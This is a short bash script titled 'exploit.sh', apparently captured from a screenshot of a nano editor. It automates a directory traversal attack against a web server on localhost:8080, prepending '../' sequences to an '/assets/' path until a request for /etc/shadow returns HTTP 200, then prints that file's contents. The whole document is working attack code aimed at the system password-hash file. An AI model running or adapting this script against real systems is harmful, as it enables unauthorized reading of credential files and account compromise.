 GNU nano 4.8 exploit.sh
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="etc/shadow" # without the first /
for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
    echo -e "\tStatus code --> $status_code"
    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done